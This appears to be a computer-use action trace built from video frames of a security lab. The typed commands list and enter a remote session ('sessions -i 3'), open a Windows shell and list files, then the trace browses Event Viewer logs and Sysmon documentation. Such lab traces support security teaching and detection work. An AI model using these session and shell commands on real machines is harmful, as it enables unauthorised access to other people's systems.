
type("-i 1")

type("sessions -l")

Step: Interact with session 3, open a Windows shell, and list Downloads with ls and dir
type("sessions -i 3")

type("shell")

type("ls")

type("dir")

Step: Launch Event Viewer from an 'eve' search, browse the Windows logs, and return to the Sysmon docs
type("eve")

left_click(275, 183)

scroll("down", 3)

scroll("down", 3)
